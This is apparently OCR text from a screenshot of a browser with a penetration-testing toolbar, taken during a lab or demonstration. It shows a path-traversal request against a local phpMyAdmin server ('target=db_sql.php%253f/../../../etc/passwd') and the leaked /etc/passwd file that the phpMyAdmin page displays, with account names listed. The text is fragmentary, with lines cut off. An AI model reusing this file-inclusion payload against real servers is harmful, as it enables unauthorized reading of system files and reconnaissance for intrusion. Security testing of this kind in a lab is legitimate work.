 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
ttp://192.168.1.103/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../../etc/passwd
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Admin
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量
夹
schema
_schema
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/v
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbi
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
jokee:x:1000:1000:jokee:/home/jokee:/bin/bash zhang1:x:1001:1001::/home/zhang1:/bin/bash git:x:1002:1003::/hom
package to sandbox the tcsd daemon:/dev/null:/sbin/nologin mongod:x:997:995:mongod:/var/lib/mongo:/bin/false ap
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/no